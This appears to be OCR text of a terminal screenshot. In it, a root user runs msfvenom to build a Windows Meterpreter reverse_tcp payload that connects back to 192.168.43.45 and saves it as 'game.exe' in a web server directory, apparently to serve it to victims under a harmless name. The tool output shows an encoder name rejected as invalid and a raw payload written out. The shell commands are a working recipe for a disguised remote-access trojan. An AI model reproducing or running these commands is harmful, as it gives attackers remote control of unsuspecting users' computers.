 luci@jay: ~
02:53 PM
luci@jay: ~
File Actions Edit View Help
Trash
File System
Home
root@jay:~# mkdir /var/www/html/123
root@jay:~# msfvenom -p windows/meterpreter/reverse_tcp --platform windows-a x86 -e x86/skikata_ga_nai -b "\x00" LHOST=192.168.43.45 -f exe
> /var/www/html/123/game.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
[-] Skipping invalid encoder x86/skikata_ga_nai
[!] Couldn't find encoder to use
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@jay:~# cd /var/www/html/123/
root@jay:/var/www/html/123# ls
game.exe
root@jay:/var/www/html/123#